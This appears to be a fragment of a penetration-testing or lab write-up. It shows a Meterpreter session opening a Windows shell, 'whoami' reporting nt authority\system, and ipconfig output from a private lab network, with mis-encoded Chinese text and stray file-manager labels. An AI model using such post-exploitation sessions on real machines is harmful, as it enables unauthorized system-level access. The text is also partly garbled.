 meterpreter > shell
Process 3108 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\admin\Desktop>whoami
whoami
nt authority\system
C:\Users\admin\Desktop>ipconfig
ipconfig
Windows IP ����
���������� ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::64f6:ae44:7a34:7ca4%11
IPv4 �� . . . . . . . . . . . . : 192.168.85.150
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.85.2
���������� isatap.localdomain:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
C:\Users\admin\Desktop>
root
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Home
scan